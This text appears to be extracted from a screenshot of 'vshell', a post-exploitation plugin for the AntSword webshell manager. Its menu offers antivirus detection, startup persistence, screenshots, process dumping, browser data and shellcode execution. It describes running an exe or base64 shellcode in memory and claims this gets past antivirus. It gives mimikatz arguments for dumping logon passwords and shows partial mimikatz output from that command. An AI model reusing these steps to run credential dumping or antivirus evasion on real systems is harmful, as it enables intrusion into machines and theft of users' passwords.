 中国蚁剑
vshell By: veo
基本信息 上线列表 杀软识别 开机启动 屏幕截图 Procdump 浏览器 代理 scan shellcode 关于
运行 运行方式
运行exe
支持系统：
运行shellcode
参数 log privilege::Debug sekurlsa::logonpasswords exit
如 mimikatz 获取密码参数为：log privilege::Debug sekurlsa::logonpasswords exit
由于是内存运行，测试可过杀软
注意：
1.运行shellcode也会带上参数，如没有参数请先清空参数内容
2.shellcode 运行请输入base64编码后的shellcode
输出结果
6 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
7 '#####' > https://pingcastle.com / https://mysmartlogon.com ***/
8
9 mimikatz(commandline) # log
10 Using 'mimikatz.log' for logfile : OK
11
12 mimikatz(commandline) # privilege::Debug
13 Privilege '20' OK
14
15 mimikatz(commandline) # sekurlsa::logonpasswords
16
17 Authentication Id : 0 ; 120937 (00000000:0001d869)
18 Session : Interactive from 1
19 User Name : joker